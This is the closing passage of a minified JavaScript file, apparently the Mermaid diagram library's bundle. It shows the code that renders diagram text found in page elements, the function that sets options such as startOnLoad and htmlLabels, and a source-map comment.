/*! Check if previously processed */if(o.getAttribute("data-processed"))return"continue";o.setAttribute("data-processed",!0);var s="mermaid-".concat(Date.now());n=i(n=o.innerHTML).trim().replace(/<br\s*\/?>/gi,"<br/>");var c=U.detectInit(n);c&&f.debug("Detected early reinit: ",c);try{Lo.render(s,n,(function(t,n){o.innerHTML=t,void 0!==e&&e(s),n&&n(o)}),o)}catch(t){f.warn("Syntax Error rendering"),f.warn(t),r.parseError&&r.parseError(t)}},s=0;s<t.length;s++)o(s)},initialize:function(t){void 0!==t.mermaid&&(void 0!==t.mermaid.startOnLoad&&(Po.startOnLoad=t.mermaid.startOnLoad),void 0!==t.mermaid.htmlLabels&&(Po.htmlLabels=t.mermaid.htmlLabels)),Lo.initialize(t)},contentLoaded:Fo};e.default=Po}]).default}));
//# sourceMappingURL=mermaid.min.js.map